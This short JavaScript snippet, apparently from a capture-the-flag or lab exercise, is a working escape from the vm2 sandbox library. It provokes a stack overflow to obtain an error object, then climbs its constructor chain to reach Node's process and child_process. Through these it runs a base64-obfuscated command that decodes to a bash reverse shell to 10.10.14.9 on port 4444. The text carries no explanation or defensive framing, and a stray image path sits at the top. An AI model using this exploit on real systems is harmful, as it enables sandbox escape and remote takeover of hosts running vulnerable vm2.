 const {VM} = require("vm2");
const vm = new VM();
const code = `
aVM2_INTERNAL_TMPNAME = {};
function stack() {
    new Error().stack;
    stack();
}
try {
    stack();
} catch (a$tmpname) {
    a$tmpname.constructor.constructor('return process')
().mainModule.require('child_process').execSync('echo
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45LzQ0NDQgMD4mMQ== | base64 -d | bash -i');
}
`
console.log(vm.run(code));
Run